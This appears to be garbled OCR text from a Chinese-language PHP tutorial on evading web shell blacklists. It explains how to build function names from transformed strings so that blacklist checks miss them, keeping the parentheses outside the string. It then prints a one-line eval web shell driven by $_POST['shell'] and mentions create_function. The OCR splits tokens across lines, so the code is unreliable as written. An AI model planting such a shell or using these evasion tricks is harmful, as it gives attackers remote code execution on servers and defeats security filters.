
$a=")
注意，字符變形僅僅用於函數名，不能寫成
(of"."NiP"."Hp";
，不能把括號一起放入。
用解析出來的變量替代函數名，本質上只是
字符的替
換
，繞過黑名單檢測，最後“觸發”函數的執行需要依
()
賴括號
。假如括號也寫在字符變形之中，最終由
phpinfo()
變量替換產生一串
這樣的
字符串
，php
顯然不會執行這個
字符串
，所以必須把括號放在外
面。
自定義函數
<?php
function
fun
(
$a
)
{
    @
eval
(
$a
)
;
}
@
fun
(
$_POST
[
'shell'
]
)
;
?>
create_function